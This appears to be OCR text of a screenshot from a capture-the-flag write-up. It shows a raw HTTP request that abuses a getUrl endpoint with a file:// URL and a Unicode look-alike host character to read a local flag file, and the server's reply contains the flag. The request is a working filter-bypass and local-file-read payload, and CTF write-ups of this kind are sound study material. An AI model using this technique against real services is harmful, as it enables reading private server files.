 1 GET /getUrl?url=file://suctf.c%E2%84%82/usr/fffffflag HTTP/1.1
2 Host: 1d2581f9-4b89-4fbb-8b38-8f62aca6412c.node3.buuoj.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: UM_distinctid=175bacbab2a3a3-01eed0fb8d15eb-230346d-149c48-175bacbab2bb76
1 Connection: close
2
3
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 14 Nov 2020 07:46:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 43
6 Connection: close
7
8 flag{4978cf9c-eda3-4664-bde5-5cd5ad2a6f40}
9